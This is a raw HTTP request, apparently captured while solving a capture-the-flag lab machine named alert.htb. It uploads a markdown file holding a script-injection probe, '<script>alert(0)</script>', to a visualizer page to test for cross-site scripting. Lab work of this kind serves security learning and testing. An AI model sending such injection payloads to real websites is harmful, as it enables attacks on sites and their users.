 1 POST /visualizer.php HTTP/1.1
2 Host: alert.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------421952346137640093132713888953
8 Content-Length: 229
9 Origin: http://alert.htb
10 Connection: keep-alive
11 Referer: http://alert.htb/index.php?page=alert
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------421952346137640093132713888953
16 Content-Disposition: form-data; name="file"; filename="test.md"
17 Content-Type: text/markdown
18
19 <script>alert(0)</script>
20 -----------------------------421952346137640093132713888953--
21